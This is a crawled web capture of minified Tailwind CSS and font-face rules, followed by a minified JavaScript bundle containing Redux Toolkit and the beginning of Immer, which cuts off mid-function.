rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:scale-\[1\.02\]:hover{--tw-scale-x:1.02;--tw-scale-y:1.02}.hover\:border-theme-blue:hover{--tw-border-opacity:1;border-color:rgb(0 124 255/var(--tw-border-opacity))}.hover\:bg-\[\#9714ff\]\/90:hover{background-color:rgba(151,20,255,.9)}.hover\:bg-black:hover{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}.hover\:bg-gray-100:hover{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.hover\:bg-gray-50:hover{--tw-bg-opacity:1;background-color:rgb(249 250 251/var(--tw-bg-opacity))}.hover\:bg-slate-800:hover{--tw-bg-opacity:1;background-color:rgb(30 41 59/var(--tw-bg-opacity))}.hover\:bg-theme-blue:hover{--tw-bg-opacity:1;background-color:rgb(0 124 255/var(--tw-bg-opacity))}.hover\:bg-theme-blue\/\[0\.20\]:hover{background-color:rgba(0,124,255,.2)}.hover\:bg-theme-blue\/\[0\.80\]:hover{background-color:rgba(0,124,255,.8)}.hover\:bg-theme-orange:hover{--tw-bg-opacity:1;background-color:rgb(255 143 53/var(--tw-bg-opacity))}.hover\:bg-theme-red:hover{--tw-bg-opacity:1;background-color:rgb(255 61 0/var(--tw-bg-opacity))}.hover\:bg-theme-red\/\[0\.80\]:hover{background-color:rgba(255,61,0,.8)}.hover\:bg-white:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.hover\:text-black:hover{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.hover\:text-blue-300:hover{--tw-text-opacity:1;color:rgb(147 197 253/var(--tw-text-opacity))}.hover\:text-theme-blue:hover{--tw-text-opacity:1;color:rgb(0 124 255/var(--tw-text-opacity))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.hover\:shadow-\[0px_0px_30px_rgba\(229\2c 227\2c 0\)\]:hover{--tw-shadow:0px 0px 30px #e5e300;--tw-shadow-colored:0px 0px 30px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:duration-700:hover{transition-duration:.7s}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring-2:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-inset:focus{--tw-ring-inset:inset}.focus\:ring-indigo-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(99 102 241/var(--tw-ring-opacity))}.focus\:ring-indigo-600:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(79 70 229/var(--tw-ring-opacity))}.group[open] .group-open\:rotate-180{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}@media (min-width:640px){.sm\:-right-\[25px\]{right:-25px}.sm\:-right-\[40px\]{right:-40px}.sm\:-right-\[50px\]{right:-50px}.sm\:-right-\[70px\]{right:-70px}.sm\:col-span-1{grid-column:span 1/span 1}.sm\:col-span-3{grid-column:span 3/span 3}.sm\:my-8{margin-top:2rem;margin-bottom:2rem}.sm\:flex{display:flex}.sm\:h-\[103px\]{height:103px}.sm\:h-\[125px\]{height:125px}.sm\:h-\[140px\]{height:140px}.sm\:h-\[150px\]{height:150px}.sm\:h-\[250px\]{height:250px}.sm\:h-\[326px\]{height:326px}.sm\:h-\[340px\]{height:340px}.sm\:h-\[450px\]{height:450px}.sm\:h-\[50px\]{height:50px}.sm\:h-\[670px\]{height:670px}.sm\:h-\[77px\]{height:77px}.sm\:h-\[930px\]{height:930px}.sm\:h-full{height:100%}.sm\:w-9{width:2.25rem}.sm\:w-\[103px\]{width:103px}.sm\:w-\[125px\]{width:125px}.sm\:w-\[140px\]{width:140px}.sm\:w-\[150px\]{width:150px}.sm\:w-\[250px\]{width:250px}.sm\:w-\[450px\]{width:450px}.sm\:w-\[50px\]{width:50px}.sm\:w-\[580px\]{width:580px}.sm\:w-\[670px\]{width:670px}.sm\:w-\[77px\]{width:77px}.sm\:w-\[930px\]{width:930px}.sm\:w-full{width:100%}.sm\:max-w-lg{max-width:32rem}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.sm\:flex-col{flex-direction:column}.sm\:gap-1{gap:.25rem}.sm\:gap-10{gap:2.5rem}.sm\:gap-16{gap:4rem}.sm\:gap-2{gap:.5rem}.sm\:gap-3{gap:.75rem}.sm\:gap-32{gap:8rem}.sm\:gap-4{gap:1rem}.sm\:gap-6{gap:1.5rem}.sm\:gap-8{gap:2rem}.sm\:p-0{padding:0}.sm\:p-8{padding:2rem}.sm\:px-2{padding-left:.5rem;padding-right:.5rem}.sm\:px-20{padding-left:5rem;padding-right:5rem}.sm\:px-4{padding-left:1rem;padding-right:1rem}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:px-8{padding-left:2rem;padding-right:2rem}.sm\:px-9{padding-left:2.25rem;padding-right:2.25rem}.sm\:py-1{padding-top:.25rem;padding-bottom:.25rem}.sm\:py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.sm\:py-3{padding-top:.75rem;padding-bottom:.75rem}.sm\:py-4{padding-top:1rem;padding-bottom:1rem}.sm\:py-8{padding-top:2rem;padding-bottom:2rem}.sm\:pr-2{padding-right:.5rem}.sm\:pt-3{padding-top:.75rem}.sm\:text-left{text-align:left}.sm\:text-2xl{font-size:1.5rem;line-height:2rem}.sm\:text-3xl{font-size:1.875rem;line-height:2.25rem}.sm\:text-base{font-size:1rem;line-height:1.5rem}.sm\:text-lg{font-size:1.125rem;line-height:1.75rem}.sm\:text-sm{font-size:.875rem;line-height:1.25rem}.sm\:text-xl{font-size:1.25rem;line-height:1.75rem}.sm\:text-xs{font-size:.75rem;line-height:1rem}}@media (min-width:768px){.md\:col-span-1{grid-column:span 1/span 1}.md\:col-span-2{grid-column:span 2/span 2}.md\:col-span-3{grid-column:span 3/span 3}.md\:mt-2{margin-top:.5rem}.md\:mt-6{margin-top:1.5rem}.md\:grid{display:grid}.md\:h-\[1100px\]{height:1100px}.md\:h-\[190px\]{height:190px}.md\:h-\[220px\]{height:220px}.md\:h-\[260px\]{height:260px}.md\:h-\[350px\]{height:350px}.md\:h-\[600px\]{height:600px}.md\:h-\[650px\]{height:650px}.md\:h-\[850px\]{height:850px}.md\:w-12{width:3rem}.md\:w-\[1100px\]{width:1100px}.md\:w-\[190px\]{width:190px}.md\:w-\[220px\]{width:220px}.md\:w-\[350px\]{width:350px}.md\:w-\[600px\]{width:600px}.md\:w-\[850px\]{width:850px}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:justify-end{justify-content:flex-end}.md\:gap-10{gap:2.5rem}.md\:gap-12{gap:3rem}.md\:gap-2{gap:.5rem}.md\:gap-20{gap:5rem}.md\:gap-32{gap:8rem}.md\:gap-4{gap:1rem}.md\:gap-6{gap:1.5rem}.md\:p-10{padding:2.5rem}.md\:p-6{padding:1.5rem}.md\:py-14{padding-top:3.5rem;padding-bottom:3.5rem}.md\:py-20{padding-top:5rem;padding-bottom:5rem}.md\:pb-14{padding-bottom:3.5rem}.md\:pb-28{padding-bottom:7rem}.md\:pb-44{padding-bottom:11rem}.md\:pb-5{padding-bottom:1.25rem}.md\:pt-10{padding-top:2.5rem}.md\:pt-14{padding-top:3.5rem}.md\:pt-32{padding-top:8rem}.md\:pt-48{padding-top:12rem}.md\:pt-8{padding-top:2rem}.md\:text-2xl{font-size:1.5rem;line-height:2rem}.md\:text-3xl{font-size:1.875rem;line-height:2.25rem}.md\:text-4xl{font-size:2.25rem;line-height:2.5rem}.md\:text-5xl{font-size:3rem;line-height:1}.md\:text-lg{font-size:1.125rem;line-height:1.75rem}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:text-xl{font-size:1.25rem;line-height:1.75rem}.md\:\!leading-\[3\.5rem\]{line-height:3.5rem!important}.md\:\!leading-\[57px\]{line-height:57px!important}}@media (min-width:1024px){.lg\:order-1{order:1}.lg\:order-2{order:2}.lg\:col-span-5{grid-column:span 5/span 5}.lg\:col-span-7{grid-column:span 7/span 7}.lg\:flex{display:flex}.lg\:hidden{display:none}.lg\:h-\[1245px\]{height:1245px}.lg\:h-\[1622px\]{height:1622px}.lg\:h-\[230px\]{height:230px}.lg\:h-\[350px\]{height:350px}.lg\:h-\[450px\]{height:450px}.lg\:h-\[543px\]{height:543px}.lg\:h-\[920px\]{height:920px}.lg\:w-\[1245px\]{width:1245px}.lg\:w-\[1622px\]{width:1622px}.lg\:w-\[230px\]{width:230px}.lg\:w-\[543px\]{width:543px}.lg\:w-\[800px\]{width:800px}.lg\:w-\[920px\]{width:920px}.lg\:w-auto{width:auto}.lg\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.lg\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:justify-start{justify-content:flex-start}.lg\:justify-end{justify-content:flex-end}.lg\:justify-between{justify-content:space-between}.lg\:gap-0{gap:0}.lg\:gap-4{gap:1rem}.lg\:p-2{padding:.5rem}.lg\:px-4{padding-left:1rem;padding-right:1rem}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:py-2{padding-top:.5rem;padding-bottom:.5rem}.lg\:text-left{text-align:left}.lg\:text-2xl{font-size:1.5rem;line-height:2rem}.lg\:text-\[4em\]{font-size:4em}.lg\:text-sm{font-size:.875rem;line-height:1.25rem}.lg\:text-xl{font-size:1.25rem;line-height:1.75rem}}@media (min-width:1280px){.xl\:block{display:block}.xl\:flex{display:flex}.xl\:hidden{display:none}.xl\:h-12{height:3rem}.xl\:h-\[460px\]{height:460px}.xl\:scale-100{--tw-scale-x:1;--tw-scale-y:1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.xl\:gap-10{gap:2.5rem}.xl\:gap-3{gap:.75rem}.xl\:gap-6{gap:1.5rem}.xl\:p-6{padding:1.5rem}.xl\:pb-96{padding-bottom:24rem}.xl\:pt-64{padding-top:16rem}.xl\:text-base{font-size:1rem;line-height:1.5rem}.xl\:text-xl{font-size:1.25rem;line-height:1.75rem}.xl\:tracking-\[0\.28em\]{letter-spacing:.28em}}@media (min-width:1536px){.\32xl\:col-span-1{grid-column:span 1/span 1}.\32xl\:h-\[570px\]{height:570px}.\32xl\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.\32xl\:px-32{padding-left:8rem;padding-right:8rem}}@media (prefers-color-scheme:dark){.dark\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}}@font-face{font-family:Montserrat;font-style:normal;font-weight:400;font-display:swap;src:url(/_next/static/media/b1f344208eb4edfe-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:Montserrat;font-style:normal;font-weight:400;font-display:swap;src:url(/_next/static/media/48e2044251ef3125-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:Montserrat;font-style:normal;font-weight:400;font-display:swap;src:url(/_next/static/media/bf24a9759715e608-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:Montserrat;font-style:normal;font-weight:400;font-display:swap;src:url(/_next/static/media/1f173e5e25f3efee-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Montserrat;font-style:normal;font-weight:400;font-display:swap;src:url(/_next/static/media/904be59b21bd51cb-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/b1f344208eb4edfe-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/48e2044251ef3125-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/bf24a9759715e608-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/1f173e5e25f3efee-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/904be59b21bd51cb-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:Montserrat Fallback;src:local("Arial");ascent-override:85.79%;descent-override:22.25%;line-gap-override:0.00%;size-adjust:112.83%}.__className_50e27d{font-family:Montserrat,Montserrat Fallback;font-style:normal}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://saturnomovement.com/_next/static/chunks/2212-bc193819d7543401.js
body_size: 8339
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2212],{2212:(e,t,r)=>{r.d(t,{cN:()=>y,U1:()=>v,VP:()=>f,zD:()=>R,Z0:()=>F,gk:()=>et,f$:()=>P,i0:()=>j,$S:()=>function e(...t){return 0===t.length?e=>S(e,["pending","fulfilled","rejected"]):A(t)?j(...t.flatMap(e=>[e.pending,e.rejected,e.fulfilled])):e()(t[0])},sf:()=>function e(...t){return 0===t.length?e=>S(e,["fulfilled"]):A(t)?j(...t.map(e=>e.fulfilled)):e()(t[0])},mm:()=>function e(...t){return 0===t.length?e=>S(e,["pending"]):A(t)?j(...t.map(e=>e.pending)):e()(t[0])},TK:()=>T,WA:()=>function e(...t){let r=e=>e&&e.meta&&e.meta.rejectedWithValue;return 0===t.length?P(T(...t),r):A(t)?P(T(...t),r):e()(t[0])},Ak:()=>C,aA:()=>_});var n=r(5647);function o(e){return({dispatch:t,getState:r})=>n=>o=>"function"==typeof o?o(t,r,e):n(o)}var i=o(),a=r(1383);r(2818);var u="undefined"!=typeof window&&window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__?window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__:function(){if(0!=arguments.length)return"object"==typeof arguments[0]?n.Zz:n.Zz.apply(null,arguments)};"undefined"!=typeof window&&window.__REDUX_DEVTOOLS_EXTENSION__&&window.__REDUX_DEVTOOLS_EXTENSION__;var c=e=>e&&"function"==typeof e.match;function f(e,t){function r(...n){if(t){let r=t(...n);if(!r)throw Error(et(0));return{type:e,payload:r.payload,..."meta"in r&&{meta:r.meta},..."error"in r&&{error:r.error}}}return{type:e,payload:n[0]}}return r.toString=()=>`${e}`,r.type=e,r.match=t=>(0,n.ve)(t)&&t.type===e,r}function l(e){return["type","payload","error","meta"].indexOf(e)>-1}var s=class e extends Array{constructor(...t){super(...t),Object.setPrototypeOf(this,e.prototype)}static get[Symbol.species](){return e}concat(...e){return super.concat.apply(this,e)}prepend(...t){return 1===t.length&&Array.isArray(t[0])?new e(...t[0].concat(this)):new e(...t.concat(this))}};function p(e){return(0,a.a6)(e)?(0,a.jM)(e,()=>{}):e}function d(e,t,r){if(e.has(t)){let n=e.get(t);return r.update&&(n=r.update(n,t,e),e.set(t,n)),n}if(!r.insert)throw Error(et(10));let n=r.insert(t,e);return e.set(t,n),n}var h=()=>function(e){let{thunk:t=!0,immutableCheck:r=!0,serializableCheck:n=!0,actionCreatorCheck:a=!0}=e??{},u=new s;return t&&("boolean"==typeof t?u.push(i):u.push(o(t.extraArgument))),u},y="RTK_autoBatch",_=()=>e=>({payload:e,meta:{[y]:!0}}),b=e=>t=>{setTimeout(t,e)},m="undefined"!=typeof window&&window.requestAnimationFrame?window.requestAnimationFrame:b(10),w=(e={type:"raf"})=>t=>(...r)=>{let n=t(...r),o=!0,i=!1,a=!1,u=new Set,c="tick"===e.type?queueMicrotask:"raf"===e.type?m:"callback"===e.type?e.queueNotification:b(e.timeout),f=()=>{a=!1,i&&(i=!1,u.forEach(e=>e()))};return Object.assign({},n,{subscribe(e){let t=n.subscribe(()=>o&&e());return u.add(e),()=>{t(),u.delete(e)}},dispatch(e){try{return(i=!(o=!e?.meta?.[y]))&&!a&&(a=!0,c(f)),n.dispatch(e)}finally{o=!0}}})},g=e=>function(t){let{autoBatch:r=!0}=t??{},n=new s(e);return r&&n.push(w("object"==typeof r?r:void 0)),n};function v(e){let t,r;let o=h(),{reducer:i,middleware:a,devTools:c=!0,preloadedState:f,enhancers:l}=e||{};if("function"==typeof i)t=i;else if((0,n.Qd)(i))t=(0,n.HY)(i);else throw Error(et(1));r="function"==typeof a?a(o):o();let s=n.Zz;c&&(s=u({trace:!1,..."object"==typeof c&&c}));let p=g((0,n.Tw)(...r)),d=s(..."function"==typeof l?l(p):p());return(0,n.y$)(t,f,d)}function E(e){let t;let r={},n=[],o={addCase(e,t){let n="string"==typeof e?e:e.type;if(!n)throw Error(et(28));if(n in r)throw Error(et(29));return r[n]=t,o},addMatcher:(e,t)=>(n.push({matcher:e,reducer:t}),o),addDefaultCase:e=>(t=e,o)};return e(o),[r,n,t]}var O=(e,t)=>c(e)?e.match(t):e(t);function j(...e){return t=>e.some(e=>O(e,t))}function P(...e){return t=>e.every(e=>O(e,t))}function S(e,t){if(!e||!e.meta)return!1;let r="string"==typeof e.meta.requestId,n=t.indexOf(e.meta.requestStatus)>-1;return r&&n}function A(e){return"function"==typeof e[0]&&"pending"in e[0]&&"fulfilled"in e[0]&&"rejected"in e[0]}function T(...e){return 0===e.length?e=>S(e,["rejected"]):A(e)?j(...e.map(e=>e.rejected)):T()(e[0])}var C=(e=21)=>{let t="",r=e;for(;r--;)t+="ModuleSymbhasOwnPr-0123456789ABCDEFGHNRVfgctiUvz_KqYTJkLxpZXIjQW"[64*Math.random()|0];return t},N=["name","message","stack","code"],k=class{constructor(e,t){this.payload=e,this.meta=t}_type},z=class{constructor(e,t){this.payload=e,this.meta=t}_type},M=e=>{if("object"==typeof e&&null!==e){let t={};for(let r of N)"string"==typeof e[r]&&(t[r]=e[r]);return t}return{message:String(e)}},R=(()=>{function e(e,t,r){let n=f(e+"/fulfilled",(e,t,r,n)=>({payload:e,meta:{...n||{},arg:r,requestId:t,requestStatus:"fulfilled"}})),o=f(e+"/pending",(e,t,r)=>({payload:void 0,meta:{...r||{},arg:t,requestId:e,requestStatus:"pending"}})),i=f(e+"/rejected",(e,t,n,o,i)=>({payload:o,error:(r&&r.serializeError||M)(e||"Rejected"),meta:{...i||{},arg:n,requestId:t,rejectedWithValue:!!o,requestStatus:"rejected",aborted:e?.name==="AbortError",condition:e?.name==="ConditionError"}}));return Object.assign(function(e){return(a,u,c)=>{let f,l;let s=r?.idGenerator?r.idGenerator(e):C(),p=new AbortController;function d(e){l=e,p.abort()}let h=async function(){let h;try{var y;let i=r?.condition?.(e,{getState:u,extra:c});if(y=i,null!==y&&"object"==typeof y&&"function"==typeof y.then&&(i=await i),!1===i||p.signal.aborted)throw{name:"ConditionError",message:"Aborted due to condition callback returning false."};let _=new Promise((e,t)=>{f=()=>{t({name:"AbortError",message:l||"Aborted"})},p.signal.addEventListener("abort",f)});a(o(s,e,r?.getPendingMeta?.({requestId:s,arg:e},{getState:u,extra:c}))),h=await Promise.race([_,Promise.resolve(t(e,{dispatch:a,getState:u,extra:c,requestId:s,signal:p.signal,abort:d,rejectWithValue:(e,t)=>new k(e,t),fulfillWithValue:(e,t)=>new z(e,t)})).then(t=>{if(t instanceof k)throw t;return t instanceof z?n(t.payload,s,e,t.meta):n(t,s,e)})])}catch(t){h=t instanceof k?i(null,s,e,t.payload,t.meta):i(t,s,e)}finally{f&&p.signal.removeEventListener("abort",f)}return r&&!r.dispatchConditionRejection&&i.match(h)&&h.meta.condition||a(h),h}();return Object.assign(h,{abort:d,requestId:s,arg:e,unwrap:()=>h.then(x)})}},{pending:o,rejected:i,fulfilled:n,settled:j(i,n),typePrefix:e})}return e.withTypes=()=>e,e})();function x(e){if(e.meta&&e.meta.rejectedWithValue)throw e.payload;if(e.error)throw e.error;return e.payload}var D=Symbol.for("rtk-slice-createasyncthunk"),I=(e=>(e.reducer="reducer",e.reducerWithPrepare="reducerWithPrepare",e.asyncThunk="asyncThunk",e))(I||{}),F=function({creators:e}={}){let t=e?.asyncThunk?.[D];return function(e){let r;let{name:n,reducerPath:o=n}=e;if(!n)throw Error(et(11));let i=("function"==typeof e.reducers?e.reducers(function(){function e(e,t){return{_reducerDefinitionType:"asyncThunk",payloadCreator:e,...t}}return e.withTypes=()=>e,{reducer:e=>Object.assign({[e.name]:(...t)=>e(...t)}[e.name],{_reducerDefinitionType:"reducer"}),preparedReducer:(e,t)=>({_reducerDefinitionType:"reducerWithPrepare",prepare:e,reducer:t}),asyncThunk:e}}()):e.reducers)||{},u=Object.keys(i),c={},l={},s={},h=[],y={addCase(e,t){let r="string"==typeof e?e:e.type;if(!r)throw Error(et(12));if(r in l)throw Error(et(13));return l[r]=t,y},addMatcher:(e,t)=>(h.push({matcher:e,reducer:t}),y),exposeAction:(e,t)=>(s[e]=t,y),exposeCaseReducer:(e,t)=>(c[e]=t,y)};function _(){let[t={},r=[],n]="function"==typeof e.extraReducers?E(e.extraReducers):[e.extraReducers],o={...t,...l};return function(e,t){let r;let[n,o,i]=E(t);if("function"==typeof e)r=()=>p(e());else{let t=p(e);r=()=>t}function u(e=r(),t){let c=[n[t.type],...o.filter(({matcher:e})=>e(t)).map(({reducer:e})=>e)];return 0===c.filter(e=>!!e).length&&(c=[i]),c.reduce((e,r)=>{if(r){if((0,a.Qx)(e)){let n=r(e,t);return void 0===n?e:n}if((0,a.a6)(e))return(0,a.jM)(e,e=>r(e,t));{let n=r(e,t);if(void 0===n){if(null===e)return e;throw Error("A case reducer on a non-draftable value must not return undefined")}return n}}return e},e)}return u.getInitialState=r,u}(e.initialState,e=>{for(let t in o)e.addCase(t,o[t]);for(let t of h)e.addMatcher(t.matcher,t.reducer);for(let t of r)e.addMatcher(t.matcher,t.reducer);n&&e.addDefaultCase(n)})}u.forEach(r=>{let o=i[r],a={reducerName:r,type:`${n}/${r}`,createNotation:"function"==typeof e.reducers};"asyncThunk"===o._reducerDefinitionType?function({type:e,reducerName:t},r,n,o){if(!o)throw Error(et(18));let{payloadCreator:i,fulfilled:a,pending:u,rejected:c,settled:f,options:l}=r,s=o(e,i,l);n.exposeAction(t,s),a&&n.addCase(s.fulfilled,a),u&&n.addCase(s.pending,u),c&&n.addCase(s.rejected,c),f&&n.addMatcher(s.settled,f),n.exposeCaseReducer(t,{fulfilled:a||W,pending:u||W,rejected:c||W,settled:f||W})}(a,o,y,t):function({type:e,reducerName:t,createNotation:r},n,o){let i,a;if("reducer"in n){if(r&&"reducerWithPrepare"!==n._reducerDefinitionType)throw Error(et(17));i=n.reducer,a=n.prepare}else i=n;o.addCase(e,i).exposeCaseReducer(t,i).exposeAction(t,a?f(e,a):f(e))}(a,o,y)});let b=e=>e,m=new Map;function w(e,t){return r||(r=_()),r(e,t)}function g(){return r||(r=_()),r.getInitialState()}function v(t,r=!1){function n(e){let n=e[t];return void 0===n&&r&&(n=g()),n}function o(t=b){let n=d(m,r,{insert:()=>new WeakMap});return d(n,t,{insert:()=>{let n={};for(let[o,i]of Object.entries(e.selectors??{}))n[o]=function(e,t,r,n){function o(i,...a){let u=t(i);return void 0===u&&n&&(u=r()),e(u,...a)}return o.unwrapped=e,o}(i,t,g,r);return n}})}return{reducerPath:t,getSelectors:o,get selectors(){return o(n)},selectSlice:n}}let O={name:n,reducer:w,actions:s,caseReducers:c,getInitialState:g,...v(o),injectInto(e,{reducerPath:t,...r}={}){let n=t??o;return e.inject({reducerPath:n,reducer:w},r),{...O,...v(n,!0)}}};return O}}();function W(){}var $=class{constructor(e){this.code=e,this.message=`task cancelled (reason: ${e})`}name="TaskAbortError";message},L=(e,t)=>{if("function"!=typeof e)throw TypeError(et(32))},U=()=>{},K=(e,t=U)=>(e.catch(t),e),V=(e,t)=>(e.addEventListener("abort",t,{once:!0}),()=>e.removeEventListener("abort",t)),q=(e,t)=>{let r=e.signal;r.aborted||("reason"in r||Object.defineProperty(r,"reason",{enumerable:!0,value:t,configurable:!0,writable:!0}),e.abort(t))},X=e=>{if(e.aborted){let{reason:t}=e;throw new $(t)}},Z=e=>t=>K((function(e,t){let r=U;return new Promise((n,o)=>{let i=()=>o(new $(e.reason));if(e.aborted){i();return}r=V(e,i),t.finally(()=>r()).then(n,o)}).finally(()=>{r=U})})(e,t).then(t=>(X(e),t))),{assign:B}=Object,Q="listenerMiddleware",Y=e=>{let{type:t,actionCreator:r,matcher:n,predicate:o,effect:i}=e;if(t)o=f(t).match;else if(r)t=r.type,o=r.match;else if(n)o=n;else if(o);else throw Error(et(21));return L(i,"options.listener"),{predicate:o,type:t,effect:i}},G=B(e=>{let{type:t,predicate:r,effect:n}=Y(e);return{id:C(),effect:n,type:t,predicate:r,pending:new Set,unsubscribe:()=>{throw Error(et(22))}}},{withTypes:()=>G}),H=B(f(`${Q}/add`),{withTypes:()=>H}),J=B(f(`${Q}/remove`),{withTypes:()=>J}),ee=Symbol.for("rtk-state-proxy-original");function et(e){return`Minified Redux Toolkit error #${e}; visit https://redux-toolkit.js.org/Errors?code=${e} for the full message or use the non-minified dev environment for full errors. `}},1383:(e,t,r)=>{r.d(t,{$i:()=>B,Qx:()=>f,YT:()=>V,a6:()=>l,c2:()=>d,jM:()=>X,vI:()=>Z});var n,o=Symbol.for("immer-nothing"),i=Symbol.for("immer-draftable"),a=Symbol.for("immer-state");function u(e,...t){throw Error(`[Immer] minified error nr: ${e}. Full error at: https://bit.ly/3cXEKWf`)}var c=Object.getPrototypeOf;function f(e){return!!e&&!!e[a]}function l(e){return!!e&&(p(e)||Array.isArray(e)||!!e[i]||!!e.constructor?.[i]||w(e)||g(e))}var s=Object.prototype.constructor.toString();function p(e){if(!e||"object"!=typeof e)return!1;let t=c(e);if(null===t)return!0;let r=Object.hasOwnProperty.call(t,"constructor")&&t.constructor;return r===Object||"function"==typeof r&&Function.toString.call(r)===s}function d(e){return f(e)||u(15,e),e[a].base_}function h(e,t){0===y(e)?Reflect.ownKeys(e).forEach(r=>{t(r,e[r],e)}):e.forEach((r,n)=>t(n,r,e))}function y(e){let t=e[a];return t?t.type_:Array.isArray(e)?1:w(e)?2:g(e)?3:0}function _(e,t){return 2===y(e)?e.has(t):Object.prototype.hasOwnProperty.call(e,t)}function b(e,t){return 2===y(e)?e.get(t):e[t]}function m(e,t,r){let n=y(e);2===n?e.set(t,r):3===n?e.add(r):e[t]=r}function w(e){return e instanceof Map}function g(e){return e instanceof Set}function v(e){return e.copy_||e.base_}function E(e,t){if(w(e))return new Map(e);if(g(e))return new Set(e);if(Array.isArray(e))return Array.prototype.slice.call(e);let r=p(e);if(!0!==t&&("class_only"!==t||r)){let t=c(e);return null!==t&&r?{...e}:Object.assign(Object.create(t),e)}{let t=Object.getOwnPropertyDescriptors(e);delete t[a];let r=Reflect.ownKeys(t);for(let n=0;n<r.length;n++){let 